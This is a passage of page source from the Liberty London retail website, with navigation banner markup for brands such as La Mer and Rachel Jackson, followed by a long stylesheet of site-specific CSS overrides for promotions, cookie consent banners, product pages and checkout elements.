    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/uk/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/uk/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul></ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/uk/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>

.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */
/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message,
.product-detail[data-pid="R641380006"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
 .product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */

/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper
 {
    display: none !important;
}
/* END hide product breadcrumb */


/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */
/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */

.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */



/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/


    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

